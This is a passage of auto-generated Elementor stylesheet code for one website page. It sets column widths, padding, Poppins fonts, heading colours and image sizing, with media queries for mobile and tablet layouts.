0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1% 6% 0% 5%;}.elementor-2298 .elementor-element.elementor-element-62ab0494 .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-7bf90ab9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-7bf90ab9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-7bf90ab9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-6a24bb31 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-53dc37c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-53dc37c4{columns:2;font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-2298 .elementor-element.elementor-element-62ab0494{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-a01948f .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-afee4e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-afee4e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-afee4e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-403e569 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-9b7ceae > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-9b7ceae{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-b9e9e2c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-b9e9e2c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-b9e9e2c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-b9e9e2c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-d93541f > .elementor-widget-container{padding:7px 7px 7px 7px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BFBFBF;}.elementor-2298 .elementor-element.elementor-element-d93541f img{height:352px;object-fit:cover;object-position:center center;}.elementor-2298 .elementor-element.elementor-element-a01948f{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-418c219 .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-a3a85f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-a3a85f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-a3a85f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-53c7756 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-ad258cb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-ad258cb{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-07bfb3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-07bfb3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-07bfb3f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-07bfb3f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-db7ef6e > .elementor-widget-container{padding:7px 7px 7px 7px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BFBFBF;}.elementor-2298 .elementor-element.elementor-element-db7ef6e img{height:352px;object-fit:cover;object-position:center center;}.elementor-2298 .elementor-element.elementor-element-418c219{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-cf425cb .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-b955739.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-b955739.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-b955739 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-bc46499 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-63646ec > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-63646ec{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-97813a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-97813a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-97813a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-97813a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-12352fc > .elementor-widget-container{padding:7px 7px 7px 7px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BFBFBF;}.elementor-2298 .elementor-element.elementor-element-12352fc img{height:352px;object-fit:cover;object-position:center center;}.elementor-2298 .elementor-element.elementor-element-cf425cb{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-7e6df27 .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-922ace8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-922ace8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-922ace8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-d0846f4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-06b8ee2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-06b8ee2{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-73e79c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-73e79c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-73e79c6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-73e79c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-6f0982c > .elementor-widget-container{padding:7px 7px 7px 7px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BFBFBF;}.elementor-2298 .elementor-element.elementor-element-6f0982c img{height:352px;object-fit:cover;object-position:center center;}.elementor-2298 .elementor-element.elementor-element-7e6df27{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-175b45c .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-b7aa0db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-b7aa0db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-b7aa0db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-903b846 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-13fb834 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-13fb834{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-584aa2d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-584aa2d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-584aa2d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-584aa2d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-299960c > .elementor-widget-container{padding:7px 7px 7px 7px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BFBFBF;}.elementor-2298 .elementor-element.elementor-element-299960c img{height:352px;object-fit:cover;object-position:center center;}.elementor-2298 .elementor-element.elementor-element-175b45c{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-186a5c5 .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-a4c2e94.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-a4c2e94.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-a4c2e94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-ea721ea .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-085a588 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-085a588{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-db130c7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-db130c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-db130c7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-db130c7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-ba4f74d > .elementor-widget-container{padding:7px 7px 7px 7px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BFBFBF;}.elementor-2298 .elementor-element.elementor-element-ba4f74d img{height:352px;object-fit:cover;object-position:center center;}.elementor-2298 .elementor-element.elementor-element-186a5c5{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-c5eb1df .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-452c312.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-452c312.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-452c312 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-80c2af3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-c0a59de > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-c0a59de{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-aad4381.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-aad4381.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-aad4381 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-aad4381 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-9df6651 > .elementor-widget-container{padding:7px 7px 7px 7px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BFBFBF;}.elementor-2298 .elementor-element.elementor-element-9df6651 img{height:352px;object-fit:cover;object-position:center center;}.elementor-2298 .elementor-element.elementor-element-c5eb1df{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-de83e92 .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-c6b1667.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-c6b1667.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-c6b1667 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-3b2948d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-21ab69b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-21ab69b{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-2298 .elementor-element.elementor-element-f6328e8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-c68458e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-c68458e{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-2298 .elementor-element.elementor-element-de83e92{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-da94ce2 .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-1c33ad8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-1c33ad8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-1c33ad8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-6c83355 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-032927c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-032927c{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-7676ac6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-7676ac6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-7676ac6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-7676ac6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-b2423eb > .elementor-widget-container{padding:7px 7px 7px 7px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BFBFBF;}.elementor-2298 .elementor-element.elementor-element-b2423eb{text-align:center;}.elementor-2298 .elementor-element.elementor-element-b2423eb img{height:352px;object-fit:cover;object-position:center center;}.elementor-2298 .elementor-element.elementor-element-da94ce2{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-69e3c91 .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-1bf9ab5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-1bf9ab5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-1bf9ab5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:24px 18px 21px 0px;}.elementor-2298 .elementor-element.elementor-element-1c87320 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;color:#295A6D;}.elementor-2298 .elementor-element.elementor-element-18e22fe > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-18e22fe{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-bc-flex-widget .elementor-2298 .elementor-element.elementor-element-6f9dd64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2298 .elementor-element.elementor-element-6f9dd64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2298 .elementor-element.elementor-element-6f9dd64 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-6f9dd64 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-69e3c91{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-2799dc36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2298 .elementor-element.elementor-element-2799dc36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2298 .elementor-element.elementor-element-2799dc36 > .elementor-element-populated{box-shadow:-10px 13px 10px -11px #DDDCDC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 29px;}.elementor-2298 .elementor-element.elementor-element-2799dc36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2298 .elementor-element.elementor-element-67999aeb .elementor-repeater-item-ce06b8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2298 .elementor-element.elementor-element-6d25cf59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-65c04682 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;letter-spacing:3.9px;color:#60180A;}.elementor-2298 .elementor-element.elementor-element-2c792ca7 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-67999aeb{padding:14px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-50646f4 > .elementor-background-overlay{opacity:1;}.elementor-2298 .elementor-element.elementor-element-50646f4{box-shadow:0px -3px 10px 0px rgba(0,0,0,0.5);margin-top:0px;margin-bottom:0px;padding:1% 0% 7% 6%;}@media(max-width:1024px){.elementor-2298 .elementor-element.elementor-element-43387e14 .elementor-heading-title{font-size:45px;line-height:0.8em;}}@media(max-width:767px){.elementor-2298 .elementor-element.elementor-element-43387e14{text-align:center;}.elementor-2298 .elementor-element.elementor-element-43387e14 .elementor-heading-title{font-size:21px;line-height:25px;}.elementor-2298 .elementor-element.elementor-element-f432def{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-771bc3e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-7bf90ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-6a24bb31 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-62ab0494{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-403e569 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-a01948f{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-53c7756 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-418c219{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-bc46499 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-cf425cb{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-d0846f4 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-7e6df27{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-903b846 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-175b45c{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-ea721ea .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-186a5c5{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-80c2af3 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-c5eb1df{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-3b2948d .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-f6328e8 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-de83e92{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-6c83355 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-da94ce2{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-1c87320 .elementor-heading-title{font-size:18px;}.elementor-2298 .elementor-element.elementor-element-69e3c91{margin-top:16px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-2799dc36 > .elementor-element-populated{margin:17px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2298 .elementor-element.elementor-element-50646f4{padding:5% 5% 3% 5%;}}@media(min-width:768px){.elementor-2298 .elementor-element.elementor-element-771bc3e1{width:75%;}.elementor-2298 .elementor-element.elementor-element-afee4e6{width:66%;}.elementor-2298 .elementor-element.elementor-element-b9e9e2c{width:34%;}.elementor-2298 .elementor-element.elementor-element-a3a85f2{width:66%;}.elementor-2298 .elementor-element.elementor-element-07bfb3f{width:34%;}.elementor-2298 .elementor-element.elementor-element-b955739{width:66%;}.elementor-2298 .elementor-element.elementor-element-97813a9{width:34%;}.elementor-2298 .elementor-element.elementor-element-922ace8{width:66%;}.elementor-2298 .elementor-element.elementor-element-73e79c6{width:34%;}.elementor-2298 .elementor-element.elementor-element-b7aa0db{width:66%;}.elementor-2298 .elementor-element.elementor-element-584aa2d{width:34%;}.elementor-2298 .elementor-element.elementor-element-a4c2e94{width:66%;}.elementor-2298 .elementor-element.elementor-element-db130c7{width:34%;}.elementor-2298 .elementor-element.elementor-element-452c312{width:66%;}.elementor-2298 .elementor-element.elementor-element-aad4381{width:34%;}.elementor-2298 .elementor-element.elementor-element-1c33ad8{width:66%;}.elementor-2298 .elementor-element.elementor-element-7676ac6{width:34%;}.elementor-2298 .elementor-element.elementor-element-1bf9ab5{width:66%;}.elementor-2298 .elementor-element.elementor-element-6f9dd64{width:34%;}.elementor-2298 .elementor-element.elementor-element-2799dc36{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2298 .elementor-element.elementor-element-771bc3e1{width:100%;}.elementor-2298 .elementor-element.elementor-element-afee4e6{width:100%;}.elementor-2298 .elementor-element.elementor-element-b9e9e2c{width:100%;}.elementor-2298 .elementor-element.elementor-element-a3a85f2{width:100%;}.elementor-2298 .elementor-element.elementor-element-07bfb3f{width:100%;}.elementor-2298 .elementor-element.elementor-element-b955739{width:100%;}.elementor-2298 .elementor-element.elementor-element-97813a9{width:100%;}.elementor-2298 .elementor-element.elementor-element-922ace8{width:100%;}.elementor-2298 .elementor-element.elementor-element-73e79c6{width:100%;}.elementor-2298 .elementor-element.elementor-element-b7aa0db{width:100%;}.elementor-2298 .elementor-element.elementor-element-584aa2d{width:100%;}.elementor-2298 .elementor-element.elementor-element-a4c2e94{width:100%;}.elementor-2298 .elementor-element.elementor-element-db130c7{width:100%;}.elementor-2298 .elementor-element.elementor-element-452c312{width:100%;}.elementor-2298 .elementor-element.elementor-element-aad4381{width:100%;}.elementor-2298 .elementor-element.elementor-element-c6b1667{width:100%;}.elementor-2298 .elementor-element.elementor-element-1c33ad8{width:100%;}.elementor-2298 .elementor-element.elementor-element-7676ac6{width:100%;}.elementor-2298 .elementor-element.elementor-element-1bf9ab5{width:100%;}.elementor-2298 .elementor-element.elementor-element-6f9dd64{width:100%;}.elementor-2298 .elementor-element.elementor-element-2799dc36{width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-53dc37c4 */img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-53dc37c4 */img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}/* End custom CSS */
